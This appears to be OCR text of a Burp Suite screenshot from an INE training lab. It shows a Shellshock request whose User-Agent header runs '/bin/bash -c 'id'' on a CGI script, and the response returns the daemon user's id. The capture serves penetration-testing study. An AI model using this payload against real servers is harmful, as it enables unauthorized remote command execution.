 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://demo.ine.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'id'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 14:03:06 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 46
7
8
9 uid=1(daemon) gid=1(daemon) groups=1(daemon)
10
? Search 0 highlights
Inspector
Notes
Done 207 bytes | 121 millis
Event log (1) All issues Memory: 105.5MB